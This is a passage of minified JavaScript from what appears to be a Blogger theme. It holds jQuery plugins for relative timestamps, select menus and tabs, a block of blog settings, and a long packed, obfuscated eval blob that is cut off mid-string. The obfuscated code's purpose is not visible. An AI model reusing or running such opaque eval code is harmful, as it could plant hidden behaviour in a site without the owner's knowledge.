i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  https://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfhfNYMPokF6lq8zqSXyaRGjS3CTA9T8g4J_YJseBhRFNE5R2G1S8AWNk83Nk_Aqj76ZtCtANLTqOpLAiEi6V292qU_TQJTn_RZvJF1icmFILelFfJdwImuC22sjpFyIUMhNyU/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\X\\1s\\b\\C\\1n\\1d\\1h\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\e\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\b\\Y\\a\\l\\a\\h\\a\\r\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\s\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\J\\a\\j\\a\\s\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\S\\a\\x\\a\\c\\a\\g\\a\\x\\a\\F\\a\\j\\a\\s\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\c\\a\\g\\a\\v\\a\\e\\a\\N\\a\\b\\u\\a\\e\\a\\j\\a\\j\\a\\J\\a\\b\\B\\a\\f\\a\\J\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\F\\a\\u\\a\\e\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\e\\a\\g\\a\\P\\a\\f\\a\\J\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\s\\a\\u\\a\\e\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\q\\a\\u\\a\\j\\a\\e\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\e\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\q\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\q\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\k\\a\\b\\y\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\S\\a\\g\\a\\q\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\q\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\k\\a\\b\\y\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\S\\a\\g\\a\\q\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\e\\a\\g\\a\\d\\a\\n\\a\\Z\\a\\f\\a\\B\\a\\N\\a\\b\\g\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\R\\a\\P\\a\\e\\a\\N\\a\\F\\a\\e\\a\\x\\a\\N\\a\\z\\a\\P\\a\\n\\a\\w\\a\\x\\a\\N\\a\\18\\a\\P\\a\\n\\a\\w\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\12\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\12\\a\\x\\a\\d\\a\\l\\a\\b\\12\\a\\i\\a\\t\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\l\\a\\b\\k\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\n\\a\\t\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\b\\Y\\a\\b\\b\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\n\\a\\b\\p\\a\\m\\a\\c\\a\\b\\t\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\r\\a\\f\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\n\\a\\b\\s\\a\\h\\a\\g\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\d\\a\\n\\a\\Z\\a\\i\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\m\\a\\l\\a\\z\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\m\\a\\l\\a\\z\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\z\\a\\f\\a\\h\\a\\p\\a\\c\\a\\b\\Y\\a\\r\\a\\h\\a\\u\\a\\n\\a\\b\\q\\a\\u\\a\\h\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\k\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\r\\a\\b\\w\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\d\\a\\f\\a\\e\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\m\\a\\f\\a\\e\\a\\n\\a\\b\\c\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\n\\a\\b\\1a\\a\\d\\a\\n\\a\\D\\a\\e\\a\\g\\a\\d\\a\\n\\a\\D\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\b\\Y\\a\\n\\a\\m\\a\\b\\Y\\a\\S\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\b\\12\\a\\m\\a\\b\\14\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\z\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\n\\a\\N\\a\\x\\a\\d\\a\\N\\a\\b\\q\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\n\\a\\N\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\N\\a\\b\\k\\a\\m\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\b\\j\\a\\e\\a\\x\\a\\A\\a\\f\\a\\q\\a\\x\\a\\s\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\s\\a\\d\\a\\b\\q\\a\\f\\a\\e\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\e\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\b\\j\\a\\e\\a\\x\\a\\A\\a\\f\\a\\q\\a\\x\\a\\s\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\s\\a\\d\\a\\b\\q\\a\\f\\a\\e\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\15\\a\\e\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\N\\a\\b\\d\\a\\i\\a\\b\\r\\a\\i\\a\\b\\h\\a\\i\\a\\b\\k\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\N\\a\\b\\c\\a\\m\\a\\N\\a\\b\\1a\\a\\m\\a\\U\\a\\m\\a\\N\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\L\\a\\g\\a\\d\\a\\N\\a\\b\\h\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\n\\a\\n\\a\\f\\a\\g\\a\\r\\a\\N\\a\\b\\e\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\O\\a\\f\\a\\g\\a\\C\\a\\b\\11\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\Q\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\13\\a\\f\\a\\g\\a\\d\\a\\n\\a\\J\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\t\\a\\h\\a\\g\\a\\d\\a\\N\\a\\H\\a\\f\\a\\B\\a\\n\\a\\n\\a\\P\\a\\S\\a\\C\\a\\x\\a\\N\\a\\b\\b\\a\\g\\a\\v\\a\\b\\p\\a\\i\\a\\N\\a\\N\\a\\C\\a\\g\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\p\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\c\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\c\\a\\b\\p\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\D\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\l\\a\\D\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\Y\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\n\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\l\\a\\b\\Y\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\x\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\x\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\N\\a\\l\\a\\f\\a\\B\\a\\N\\a\\c\\a\\P\\a\\e\\a\\n\\a\\J\\a\\e\\a\\x\\a\\n\\a\\b\\v\\a\\P\\a\\e\\a\\15\\a\\e\\a\\x\\a\\n\\a\\b\\11\\a\\P\\a\\n\\a\\b\\f\\a\\C\\a\\g\\a\\v\\a\\19\\a\\f\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\i\\a\\d\\a\\b\\12\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\t\\a\\g\\a\\B\\a\\D\\a\\i\\a\\V\\a\\j\\a\\t\\a\\f\\a\\e\\a\\t\\a\\d\\a\\b\\Y\\a\\M\\a\\m\\a\\b\\1a\\a\\e\\a\\g\\a\\v\\a\\D\\a\\i\\a\\M\\a\\j\\a\\t\\a\\f\\a\\e\\a\\t\\a\\d\\a\\b\\Y\\a\\c\\a\\m\\a\\b\\1a\\a\\e\\a\\g\\a\\v\\a\\t\\a\\d\\a\\c\\a\\q\\a\\f\\a\\V\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\A\\a\\f\\a\\M\\a\\g\\a\\B\\a\\V\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\y\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\t\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\t\\a\\f\\a\\M\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\b\\T\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\v\\a\\t\\a\\d\\a\\c\\a\\q\\a\\f\\a\\M\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\A\\a\\f\\a\\V\\a\\g\\a\\B\\a\\M\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\y\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\12\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\t\\a\\f\\a\\V\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\b\\T\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\L\\a\\g\\a\\d\\a\\N\\a\\b\\16\\a\\f\\a\\e\\a\\N\\a\\19\\a\\e\\a\\x\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\b\\a\\m\\a\\b\\14\\a\\i\\a\\c\\a\\t\\a\\i\\a\\t\\a\\x\\a\\d\\a\\N\\a\\W\\a\\i\\a\\t\\a\\x\\a\\d\\a\\N\\a\\Z\\a\\i\\a\\t\\a\\x\\a\\d\\a\\c\\a\\b\\j\\a\\m\\a\\l\\a\\b\\f\\a\\i\\a\\t\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\n\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\15\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\15\\a\\h\\a\\x\\a\\n\\a\\q\\a\\u\\a\\h\\a\\b\\B\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\h\\a\\u\\a\\N\\a\\I\\a\\u\\a\\h\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\